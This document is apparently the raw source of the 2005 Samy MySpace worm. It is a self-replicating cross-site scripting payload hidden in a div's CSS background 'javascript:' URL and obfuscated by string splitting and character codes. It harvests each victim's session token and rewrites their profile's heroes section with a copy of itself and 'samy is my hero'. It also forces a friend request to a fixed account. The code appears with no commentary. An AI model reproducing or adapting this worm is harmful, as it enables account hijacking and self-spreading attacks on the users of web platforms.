 1 <div id=mycode style="BACKGROUND: url('java
2 script:eval(document.all.mycode.expr)')" expr="var B=String.fromCharCode(34);var A=String.fromCharCode(39);function g(){var C;try{var D=document.body.createTextRange();C=D.htmlText}catch(e){}if(C)
{return C}else{return eval('document.body.inne'+'rHTML')}}function getData(AU){M=getFromURL(AU,'friendID');L=getFromURL(AU,'Mytoken')}function getQueryParams(){var E=document.location.search;var
F=E.substring(1,E.length).split('&');var AS=new Array();for(var O=0;O<F.length;O++){var I=F[O].split('=');AS[I[0]]=I[1]}return AS}var J;var AS=getQueryParams();var L=AS['Mytoken'];var
M=AS['friendID'];if(location.hostname=='profile.myspace.com'){document.location='http://www.myspace.com'+location.pathname+location.search}else{if(!M){getData(g())}main()}function getClientFID()
{return findIn(g(),'up_launchIC( '+A,A)}function nothing(){}function paramsToString(AV){var N=new String();var O=0;for(var P in AV){if(O>0){N+='&'}var Q=escape(AV[P]);while(Q.indexOf('+')!=-1)
{Q=Q.replace('+','%2B')}while(Q.indexOf('&')!=-1){Q=Q.replace('&','%26')}N+=P+'='+Q;O++}return N}function httpSend(BH,BI,BJ,BK){if(!J){return
false}eval('J.onr'+'eadystatechange=BI');J.open(BJ,BH,true);if(BJ=='POST'){J.setRequestHeader('Content-Type','application/x-www-form-urlencoded');J.setRequestHeader('Content-
Length',BK.length)}J.send(BK);return true}function findIn(BF,BB,BC){var R=BF.indexOf(BB)+BB.length;var S=BF.substring(R,R+1024);return S.substring(0,S.indexOf(BC))}function
getHiddenParameter(BF,BG){return findIn(BF,'name='+B+BG+B+' value='+B,B)}function getFromURL(BF,BG){var T;if(BG=='Mytoken'){T=B}else{T='&'}var U=BG+'=';var V=BF.indexOf(U)+U.length;var
W=BF.substring(V,V+1024);var X=W.indexOf(T);var Y=W.substring(0,X);return Y}function getXMLObj(){var Z=false;if(window.XMLHttpRequest){try{Z=new XMLHttpRequest()}catch(e){Z=false}}else
if(window.ActiveXObject){try{Z=new ActiveXObject('Msxml2.XMLHTTP')}catch(e){try{Z=new ActiveXObject('Microsoft.XMLHTTP')}catch(e){Z=false}}}return Z}var AA=g();var AB=AA.indexOf('m'+'ycode');var
AC=AA.substring(AB,AB+4096);var AD=AC.indexOf('D'+'IV');var AE=AC.substring(0,AD);var AF;if(AE){AE=AE.replace('jav'+'a',A+'jav'+'a');AE=AE.replace('exp'+'r)','exp'+'r)'+A);AF=' but most of all,
samy is my hero. <d'+'iv id='+AE+'D'+'IV>'}var AG;function getHome(){if(J.readyState!=4){return}var
AU=J.responseText;AG=findIn(AU,'P'+'rofileHeroes','</td>');AG=AG.substring(61,AG.length);if(AG.indexOf('samy')==-1){if(AF){AG+=AF;var AR=getFromURL(AU,'Mytoken');var AS=new
Array();AS['interestLabel']='heroes';AS['submit']='Preview';AS['interest']=AG;J=getXMLObj();httpSend('/index.cfm?
fuseaction=profile.previewInterests&Mytoken='+AR,postHero,'POST',paramsToString(AS))}}}function postHero(){if(J.readyState!=4){return}var AU=J.responseText;var AR=getFromURL(AU,'Mytoken');var
AS=new Array();AS['interestLabel']='heroes';AS['submit']='Submit';AS['interest']=AG;AS['hash']=getHiddenParameter(AU,'hash');httpSend('/index.cfm?
fuseaction=profile.processInterests&Mytoken='+AR,nothing,'POST',paramsToString(AS))}function main(){var AN=getClientFID();var BH='/index.cfm?
fuseaction=user.viewProfile&friendID='+AN+'&Mytoken='+L;J=getXMLObj();httpSend(BH,getHome,'GET');xmlhttp2=getXMLObj();httpSend2('/index.cfm?
fuseaction=invite.addfriend_verify&friendID=11851658&Mytoken='+L,processxForm,'GET')}function processxForm(){if(xmlhttp2.readyState!=4){return}var AU=xmlhttp2.responseText;var
AQ=getHiddenParameter(AU,'hashcode');var AR=getFromURL(AU,'Mytoken');var AS=new Array();AS['hashcode']=AQ;AS['friendID']='11851658';AS['submit']='Add to Friends';httpSend2('/index.cfm?
fuseaction=invite.addFriendsProcess&Mytoken='+AR,nothing,'POST',paramsToString(AS))}function httpSend2(BH,BI,BJ,BK){if(!xmlhttp2){return
false}eval('xmlhttp2.onr'+'eadystatechange=BI');xmlhttp2.open(BJ,BH,true);if(BJ=='POST'){xmlhttp2.setRequestHeader('Content-Type','application/x-www-form-
urlencoded');xmlhttp2.setRequestHeader('Content-Length',BK.length)}xmlhttp2.send(BK);return true}"></DIV>